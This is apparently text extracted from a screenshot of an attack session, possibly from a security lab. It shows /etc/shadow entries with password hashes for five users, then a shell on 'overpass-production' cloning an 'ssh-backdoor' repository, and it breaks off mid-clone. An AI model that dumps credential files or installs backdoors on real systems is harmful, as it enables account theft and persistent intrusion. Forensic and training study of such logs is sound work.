 james:$6$7GS5e.yv$HqIH5MthpGWpczr3MnwDHlED8gbVSHt7ma8yxzBM8LuBReDV5e1Pu/VuRskugt1Ckul/SKGX.5PyMpzAYo3Cg/:18464:0:99999:7:::
paradox:$6$oRXQu43X$WaAj3Z/4sEPV1mJdHsyJkIZm1rjjnNxrY5c8GElJIjG7u36xSgMGwKA2woDIFudtyqY37YCyukiHJPhi4IU7H0:18464:0:99999:7:::
szymex:$6$B.EnuXiO$f/u00HosZIO3UQCEJplazoQtH8WJjSX/ooBjwmYfEOTcqCAlMjeFIgYWqR5Aj2vsfRyf6x1wXxKitcPUjcXlX/:18464:0:99999:7:::
bee:$6$.SqHrp6z$B4rWPi0Hkj0gbQMFujz1KHVs9VrSFu7AU9CxWrZV7GzH05tYPL1xRzUJlFHbyp0K9TAeY1M6niFseB9VLBWSo0:18464:0:99999:7:::
muirland:$6$SWybS8o2$9diveQinxy8PJQnGQQWbTNKeb2AiSp.i8KznuAjYbqI3q04Rf5hjHPer3weiC.2MrOj2o1Sw/fd2cu0kC6dUP.:18464:0:99999:7:::
james@overpass-production:~$ git clone https://github.com/NinjaJc01/ssh-backdoor
<git clone https://github.com/NinjaJc01/ssh-backdoor
Cloning into 'ssh-backdoor'...
remote: Enumerating objects: 18, done.
remote: Counting objects:   5% (1/18)
remote: Counting objects:  11% (2/18)
remote: Counting objects:  16% (3/18)
remote: Counting objects:  22% (4/18)
remote: Counting objects:  27% (5/18)
remote: Counting objects:  33% (6/18)
remote: Counting objects:  38% (7/18)
remote: Counting objects:  44% (8/18)
remote: Counting objects:  50% (9/18)
remote: Counting objects:  55% (10/18)
remote: Counting objects:  61% (11/18)
remote: Counting objects:  66% (12/18)
remote: Counting objects:  72% (13/18)
remote: Counting objects:  77% (14/18)